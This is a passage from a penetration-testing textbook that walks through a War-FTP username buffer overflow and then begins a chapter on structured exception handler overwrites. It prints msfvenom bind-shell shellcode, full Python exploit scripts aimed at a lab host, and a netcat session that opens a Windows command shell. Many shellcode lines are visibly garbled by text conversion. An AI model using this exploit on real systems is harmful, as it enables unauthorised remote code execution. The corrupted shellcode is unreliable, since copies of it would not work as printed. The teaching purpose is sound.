

# **Getting a Shell**

Now we just need to put something useful in place of the *D*s from the previous section for the CPU to execute on our behalf. In Chapter 4, we used the Metasploit tool Msfvenom to generate malicious executables. We can also use it to create raw shellcode to put in our handwritten exploits. For instance, we can tell our hijacked CPU to open a bind shell on TCP port 4444 (or any other port) by using Msfvenom to generate the shellcode for a Metasploit payload.

We need to tell Msfvenom the payload to use—in this case windows/shell\_bind\_tcp, the inline Windows command shell. We also need to provide it with the maximum size we can have for our shellcode.

#### NOTE

As you experiment with crashing War-FTP, you will notice that you can actually make the attack string slightly bigger, but things start to act strangely around 1,150 characters. (We will see what this is all about in Chapter 18.) At 1,100 characters we are safe, and our exploit will work as expected each time.

Our current exploit string has 607 Ds, so we have 607 bytes for our shellcode. Finally, we need to tell Msfvenom which special characters to avoid when creating the payload. In this case, we need to avoid the null byte (\x00), carriage return (\x0d), line feed (\x0a), and @ (\x40).

#### NOTE

Finding bad characters is an advanced topic beyond the scope of this book, so just trust me that these are the right ones for this exploit. These bad characters make sense: The null byte terminates a string, carriage return and line feed denote a new line, and @ will break the <code>user@server</code> syntax for an FTP login. For more information on this topic, check out my blog post "Finding Bad Characters with Immunity Debugger and Mona.py" (http://www.bulbsecurity.com/finding-bad-characters-with-immunity-debugger-and-mona-py/).

Feed this information into Msfvenom, as shown in Example 17-6.

## Example 17-6. Generating shellcode with Msfvenom

```
root@kali:~# msfvenom -p windows/shell_bind_tcp -s 607 -b '\x00\x40\x0d'
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=1)
buf =
"\xda\xd4\xd9\x74\x24\xf4\xba\xa6\x39\x94\xcc\x5e\x2b\xc9" +
"\xb1\x56\x83\xee\xfc\x31\x56\x14\x03\x56\xb2\xdb\x61\x30" +
"\x52\x92\x8a\xc9\xa2\xc5\x03\x2c\x93\xd7\x70\x24\x81\xe7" +
"\xf3\x68\x29\x83\x56\x99\xba\xe1\x7e\xae\x0b\x4f\x59\x81" +
"\x8c\x61\x65\x4d\x4e\xe3\x19\x8c\x82\xc3\x20\x5f\xd7\x02" +
"\x64\x82\x17\x56\x3d\xc8\x85\x47\x4a\x8c\x15\x69\x9c\x9a" +
"\x25\x11\x99\x5d\xd1\xab\xa0\x8d\x49\xa7\xeb\x35\xe2\xef" +
"\xcb\x44\x27\xec\x30\x0e\x4c\xc7\xc3\x91\x84\x19\x2b\xa0" +
```

```
\x 6\x 6\x 12\x 0 c\x 6\x 0 7\x 5 2\x a b\x 15\x 7 2\x a 8\x c f\x a 8\x 8 5" +
"\x6b\xad\x76\x03\x6e\x15\xfd\xb3\x4a\xa7\xd2\x22\x18\xab" +
"\x9f\x21\x46\xa8\x1e\xe5\xfc\xd4\xab\x08\xd3\x5c\xef\x2e" +
"\xf7\x05\xb4\x4f\xae\xe3\x1b\x6f\xb0\x4c\xc4\xd5\xba\x7f" +
"\x11\x6f\xe1\x17\xd6\x42\x1a\xe8\x70\xd4\x69\xda\xdf\x4e" +
"\xe6\x56\xa8\x48\xf1\x99\x83\x2d\x6d\x64\x2b\x4e\xa7\xa3" +
"\x7f\x1e\xdf\x02\xff\xf5\x1f\xaa\x2a\x59\x70\x04\x84\x1a" +
"\x20\xe4\x74\xf3\x2a\xeb\xe3\x54\x21\xda\x23\x9b\x11" +
\x 8f\xc3\xde\xa5\x3e\x48\x56\x43\x2a\x60\x3e\xdb\xc2\x42" +
"\x65\xd4\x75\xbc\x4f\x48\x2e\x2a\xc7\x86\xe8\x55\xd8\x8c" +
"\x5b\xf9\x70\x47\x2f\x11\x45\x76\x30\x3c\xed\xf1\x09\xd7" +
"\x67\x6c\xd8\x49\x77\xa5\x8a\xea\xea\x22\x4a\x64\x17\xfd" +
"\x1d\x21\xe9\xf4\xcb\xdf\x50\xaf\xe9\x1d\x04\x88\xa9\xf9" +
"xf5\x17\x30\x8f\x42\x3c\x22\x49\x4a\x78\x16\x05\x1d\xd6" +
\xc0\xe3\xf7\x98\xba\xbd\xa4\x72\x2a\x3b\x87\x44\x2c\x44" +
"\xc2\x32\xd0\xf5\xbb\x02\xef\x3a\x2c\x83\x88\x26\xcc\x6c" +
"\x43\xe3\xfc\x26\xc9\x42\x95\xee\x98\xd6\xf8\x10\x77\x14" +
"\x05\x93\x7d\xe5\xf2\x8b\xf4\xe0\xbf\x0b\xe5\x98\xd0\xf9" +
"\x09\x0e\xd0\x2b"
```

Msfvenom generated our shellcode in 368 bytes, leaving us plenty of room to spare. Replace the *D*s in the exploit with the generated shellcode, as shown in Example 17-7.

#### Example 17-7. Our finished exploit

```
root@kali:~# cat ftpexploit
#!/usr/bin/python
import socket
shellcode = ("\xda\xd4\xd9\x74\x24\xf4\xba\xa6\x39\x94\xcc\x5e\x2b\xc9" +
\x b1\x 56\x 83\x ee\x fc\x 31\x 56\x 14\x 03\x 56\x b2\x db\x 61\x 30" +
\xspace{1} x52\xspace{1} x62\xspace{1} x62
"\xf3\x68\x29\x83\x56\x99\xba\xe1\x7e\xae\x0b\x4f\x59\x81" +
\x 8c\x 61\x 65\x 4d\x 4e\x e 3\x 19\x 8c\x 82\x c 3\x 20\x 5f\x d 7\x 0 2" +
"\x64\x82\x17\x56\x3d\xc8\x85\x47\x4a\x8c\x15\x69\x9c\x9a" +
"\x25\x11\x99\x5d\xd1\xab\xa0\x8d\x49\xa7\xeb\x35\xe2\xef" +
"\xcb\x44\x27\xec\x30\x0e\x4c\xc7\xc3\x91\x84\x19\x2b\xa0" +
\x 6\x 6\x 12\x 0 c\x 6\x 0 7\x 5 2\x a b\x 15\x 7 2\x a 8\x c f\x a 8\x 8 5" +
"\x6b\xad\x76\x03\x6e\x15\xfd\xb3\x4a\xa7\xd2\x22\x18\xab" +
"\x9f\x21\x46\xa8\x1e\xe5\xfc\xd4\xab\x08\xd3\x5c\xef\x2e" +
"\xf7\x05\xb4\x4f\xae\xe3\x1b\x6f\xb0\x4c\xc4\xd5\xba\x7f" +
"\x11\x6f\xe1\x17\xd6\x42\x1a\xe8\x70\xd4\x69\xda\xdf\x4e" +
"\xe6\x56\xa8\x48\xf1\x99\x83\x2d\x6d\x64\x2b\x4e\xa7\xa3" +
"\x7f\x1e\xdf\x02\xff\xf5\x1f\xaa\x2a\x59\x70\x04\x84\x1a" +
"\x20\xe4\x74\xf3\x2a\xeb\xab\xe3\x54\x21\xda\x23\x9b\x11" +
\xspace{1} x8f\xc3\xde\xa5\x3e\x48\x56\x43\x2a\x60\x3e\xdb\xc2\x42" +
\xspace{1} x65\xd4\x75\xbc\x4f\x48\x2e\x2a\xc7\x86\xe8\x55\xd8\x8c" +
```

```
\xspace{1} x5b\xf9\x70\x47\x2f\x11\x45\x76\x30\x3c\xed\xf1\x09\xd7" +
\xspace{1} x67\x6c\xd8\x49\x77\xa5\x8a\xea\xea\x22\x4a\x64\x17\xfd" +
"\x1d\x21\xe9\xf4\xcb\xdf\x50\xaf\xe9\x1d\x04\x88\xa9\xf9" +
"\xf5\x17\x30\x8f\x42\x3c\x22\x49\x4a\x78\x16\x05\x1d\xd6" +
\xc0\xe3\xf7\x98\xba\xbd\xa4\x72\x2a\x3b\x87\x44\x2c\x44" +
\xspace{1} xc2\x32\xd0\xf5\xbb\xo2\xef\x3a\x2c\x83\x88\x26\xcc\x6c" +
"\x43\xe3\xfc\x26\xc9\x42\x95\xee\x98\xd6\xf8\x10\x77\x14" +
"\x05\x93\x7d\xe5\xf2\x8b\xf4\xe0\xbf\x0b\xe5\x98\xd0\xf9" +
"\x09\x0e\xd0\x2b")
buffer = "A" * 485 + \text{"}x59\x54\xc3\x77" + \text{"C"} * 4 + \text{shellcode}
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
```

When you try running the exploit, something unexpected happens. Though we are still able to hit our breakpoint and redirect execution to our shellcode, War-FTP crashes before we receive our bind shell on port 4444. Something in the shellcode is causing a crash, as shown in Figure 17-15.



Msfvenom's encoded shellcode needs to first decode itself before executing, and as part of the decoding process, it needs to find its location in memory using a routine called getPC. A common technique for finding the current location in memory includes using an instruction called FSTENV, which writes a structure onto the stack, overwriting what's there—in our case part of the shellcode. All we need to do to fix this is move ESP away from the shellcode, so getPC has room to work without corrupting our shellcode. (The problem in general is that if the values in EIP and ESP are too close together, shellcode tends to corrupt itself, either during decoding or during execution.) This is what caused our crash in the previous run.

We can use the Metasm utility to turn a simple assembly instruction into shellcode that we can drop into our exploit. We need to move ESP away from our shellcode in memory. We can do this using the assembly ADD instruction. The syntax is ADD *destination*, *amount*. Because our stack consumes lower

memory addresses, let's subtract 1,500 bytes from ESP. The number of bytes should be large enough to avoid corruption; 1,500 bytes is usually a safe choice.

Change directories to /usr/share/metasploit-framework/tools and start metasm\_shell.rb, as shown in Example 17-8.

#### Example 17-8. Generating shellcode with Metasm

```
root@kali:~# cd /usr/share/metasploit-framework/tools/
root@kali:/usr/share/metasploit-framework/tools# ./metasm_shell.rb
type "exit" or "quit" to quit
use ";" or "\n" for newline
metasm > sub esp, 1500@
"\x81\xec\xdc\x05\x00\x00"
metasm > add esp, -1500@
"\x81\xc4\x24\xfa\xff\xff"
```

If we try **sub esp, 1500 ①**, the resulting shellcode includes null bytes, and, as discussed earlier, a null byte is a bad character that needs to be avoided due to the FTP specification. Instead, enter **add esp, -1500 ②** (a logical equivalent) into the metasm prompt.

Now add the resulting shellcode to the exploit right before the *windows/shell\_bind\_tcp* shellcode, as shown in Example 17-9.

## Example 17-9. Exploit with ESP moved out of the way

```
#!/usr/bin/python
import socket
shellcode = ("\xda\xd4\xd9\x74\x24\xf4\xba\xa6\x39\x94\xcc\x5e\x2b\xc9" +
\x b1\x 56\x 83\x ee\x fc\x 31\x 56\x 14\x 03\x 56\x b2\x db\x 61\x 30" +
\xspace{1} x52\x92\x8a\xc9\xa2\xc5\x03\x2c\x93\xd7\x70\x24\x81\xe7" +
"\xf3\x68\x29\x83\x56\x99\xba\xe1\x7e\xae\x0b\x4f\x59\x81" +
"\x8c\x61\x65\x4d\x4e\xe3\x19\x8c\x82\xc3\x20\x5f\xd7\x02" +
"\x64\x82\x17\x56\x3d\xc8\x85\x47\x4a\x8c\x15\x69\x9c\x9a" +
"\x25\x11\x99\x5d\xd1\xab\xa0\x8d\x49\xa7\xeb\x35\xe2\xef" +
"\xcb\x44\x27\xec\x30\x0e\x4c\xc7\xc3\x91\x84\x19\x2b\xa0" +
"\xe8\xf6\x12\xoc\xe5\xo7\x52\xab\x15\x72\xa8\xcf\xa8\x85" +
\xspace "\x6b\xad\x76\x03\x6e\x15\xfd\xb3\x4a\xa7\xd2\x22\x18\xab" +
"\x9f\x21\x46\xa8\x1e\xe5\xfc\xd4\xab\x08\xd3\x5c\xef\x2e" +
"\xf7\x05\xb4\x4f\xae\xe3\x1b\x6f\xb0\x4c\xc4\xd5\xba\x7f" +
"\x11\x6f\xe1\x17\xd6\x42\x1a\xe8\x70\xd4\x69\xda\xdf\x4e" +
\xe6\x56\xa8\x48\xf1\x99\x83\x2d\x6d\x64\x2b\x4e\xa7\xa3" +
"\x7f\x1e\xdf\x02\xff\xf5\x1f\xaa\x2a\x59\x70\x04\x84\x1a" +
"\x20\xe4\x74\xf3\x2a\xeb\xab\xe3\x54\x21\xda\x23\x9b\x11" +
\xspace{1} x8f\xc3\xde\xa5\x3e\x48\x56\x43\x2a\x60\x3e\xdb\xc2\x42" +
"\x65\xd4\x75\xbc\x4f\x48\x2e\x2a\xc7\x86\xe8\x55\xd8\x8c" +
```

```
\xspace{1} x5b\xf9\x70\x47\x2f\x11\x45\x76\x30\x3c\xed\xf1\x09\xd7" +
"\x67\x6c\xd8\x49\x77\xa5\x8a\xea\xea\x22\x4a\x64\x17\xfd" +
"\x1d\x21\xe9\xf4\xcb\xdf\x50\xaf\xe9\x1d\x04\x88\xa9\xf9" +
"\xf5\x17\x30\x8f\x42\x3c\x22\x49\x4a\x78\x16\x05\x1d\xd6" +
\xc0\xe3\xf7\x98\xba\xbd\xa4\x72\x2a\x3b\x87\x44\x2c\x44" +
"\xc2\x32\xd0\xf5\xbb\x02\xef\x3a\x2c\x83\x88\x26\xcc\x6c" +
"\x43\xe3\xfc\x26\xc9\x42\x95\xee\x98\xd6\xf8\x10\x77\x14" +
\x05\x93\x7d\xe5\xf2\x8b\xf4\xe0\xbf\xob\xe5\x98\xd0\xf9" +
"\x09\x0e\xd0\x2b")
buffer = A^* * 485 + \sqrt{x59} \times 54 \times (3^7)^* + C^* * 4 + \sqrt{x81} \times (4^2) \times (4^7)^* + C^* * 4 + C^* * 485 \times (4^7)^* + C^* * 485 \times (4^7)^* + C^* * 485 \times (4^7)^* + C^* * 485 \times (4^7)^* + C^* * 4 + C^* * 485 \times (4^7)^* + C^* * 4 + C^* * 4 + C^
shellcode
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER' + buffer + '\r\n')
response = s.recv(1024)
print response
s.send('PASS PASSWORD\r\n')
s.close()
```

With ESP out of the way, and knowing that our shellcode won't be corrupted in the process of being decoded or executed, run the exploit again and use Netcat on Kali Linux to connect to TCP port 4444 on the Windows target, as shown here.

```
root@kali:~# nc 192.168.20.10 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Georgia\Desktop>
```

Sure enough, we now have a shell on the Windows target, as shown by the Windows command prompt above.

## **Summary**

In this chapter we used our knowledge from Chapter 16 to exploit a real-world vulnerable program: the War-FTP program with a buffer overflow issue in the Username field. We crashed the program and located the return address, and then, instead of hardcoding a memory address for the overwritten return address, we found a JMP ESP instruction in a loaded DLL. We then filled the attacker-

controlled ESP register with shellcode generated by Msfvenom. Now we've managed to hijack control of a real program.

In the next chapter, we will look at another Windows exploitation technique, structured exception handler overwrites.

# Chapter 18. Structured Exception Handler Overwrites

When something goes wrong and causes a program to crash, it has caused an exception. Accessing an invalid memory location is one type of exception a program can encounter.

Windows systems use a method called *structured exception handlers (SEH)* to deal with program exceptions as they arise. SEH are similar to try/catch blocks in Java: Code is executed, and if something goes wrong, the function stops executing and passes execution to SEH.

Each function can have its own SEH registration entry. An *SEH registration record* is eight bytes long, consisting of a pointer to the next SEH record (NSEH) followed by the memory address of the exception handler, as illustrated in Figure 18-1. The list of all the SEH entries is the *SEH chain*.



In many cases, an application uses only the operating system's SEH entry to handle exceptions. You are probably already familiar with this usage; it puts up a message box with something like "Application X has encountered a problem and needs to close." However, programs can also specify custom SEH entries. When an exception is encountered, execution will be passed to the SEH chain to look for an entry that can handle the exception. To view the SEH chain for an application in Immunity Debugger, go to **View** ► **SEH chain**, as illustrated in Figure 18-2.



## **SEH Overwrite Exploits**

Now let's look at using SEH entries to take control of a program. A natural question when working through the War-FTP buffer overflow example in Chapter 17 would be, Why are we limited to 607 bytes for our shellcode? Why can't we write an even longer attack string and create a payload that's as long as we like?

We'll begin our exploration of SEH overwrites with the exploit we used to crash War-FTP. Instead of the 1,100-byte exploit string that we used in the example in Chapter 17, let's try crashing War-FTP with a 1,150-byte string of *A*s, as shown in Example 18-1.

Example 18-1. War-FTP exploit with 1,150 As

```
buffer = "A" * 1150
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.close()
```

As shown in Figure 18-3, the program crashes as expected, but this time our access violation is a bit different from the one in Chapter 17. EIP points to 0x77C3F973, a valid instruction inside *MSVCRT.dll*. Instead of overwriting the saved return pointer and crashing the program with EIP control, War-FTP crashed writing to memory address 0x00B00000.

Notice in the CPU pane that the instruction at 0x77C3F973 is MOV BYTE PTR DS: [EAX], 0. Basically, the program is trying to write to the memory location of the value of EAX. Looking at the top right of Immunity Debugger, the Registers pane, we see EAX contains the value 00B00000. Something about our attack string seems to have corrupted EAX, because the program is now trying to write to a memory location that is not writable. Without EIP control, is this crash still viable? Really long attack strings frequently cause an exception by trying to write data off the end of the stack.

Before we write off this exploit and move on, take a look at the SEH chain. As shown in Figure 18-4, the structured exception handler has been overwritten with *As*. Recall that in the event of a crash, execution is passed to SEH. Though we were not able to control EIP directly at the time of the crash, perhaps controlling SEH will allow us to still hijack execution.



Figure 18-3. A program crashes without EIP control.



Just as we used Mona to create a cyclic pattern to see which four bytes overwrote the saved return pointer in the previous chapter, we will find which four *A*s are overwriting SEH using the command !mona pattern\_create 1150 in Immunity Debugger, as shown in Figure 18-5.



Copy the resulting pattern from *C*:\logs\war-ftpd\pattern.txt into the exploit in place of the 1,150 *A*s, as shown in Example 18-2.

Example 18-2. Using pattern generation to pinpoint the SEH overwrite in the attack string

```
root@kali:~# cat ftpexploit2
#!/usr/bin/python
import socket
```

buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2 Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8 Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4 Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0 Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6 Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2 Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8 Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au5Au6 Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2 Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8 Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4 Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0 Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6

Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2
Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2B"
s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.recv(1024)
print response
s.close()

Here we've generated a 1,150-character pattern and replaced the string of *A*s at **①**. Next, restart War-FTP in Immunity Debugger, and run the exploit again. As shown in Figure 18-6, SEH is overwritten with 41317441.



Now use !mona findmsp to find out where in our 1,150-character attack string the SEH entry is overwritten, as shown in Figure 18-7.



Looking through the log output at *C:\logs\war-ftpd\findmsp.txt*, shown in part here, we find that the NSEH entry is overwritten 569 bytes into the attack string. Recall from Figure 18-1 that SEH chain entries are made up of eight bytes (the NSEH entry followed by the SEH pointer). Thus our SEH overwrite is at 573 bytes into our attack string (four bytes after NSEH).

```
[+] Examining SEH chain
SEH record (nseh field) at 0x00affd94 overwritten with normal pattern:
0x41317441 (offset 569), followed by 577 bytes of cyclic data
```

# **Passing Control to SEH**

Back on the Windows XP target, the bottom of the Immunity Debugger screen shows the access violation and also notes that you can type shift-F7/F8/F9 to pass an exception to the program. In this case, the program will attempt to execute the memory address 41317441, the string that has overwritten SEH. Use shift-F9 to run the program until the next error occurs. As shown in Figure 18-8, the

program receives an access violation when attempting to access the memory address 41317441. As in the previous examples, we will put a useful memory address in the place of 41317441 to successfully hijack execution.

Also note in Figure 18-8 that when execution is passed to SEH, many of our registers have been zeroed out. This might make jumping to an attacker-controlled register more difficult.

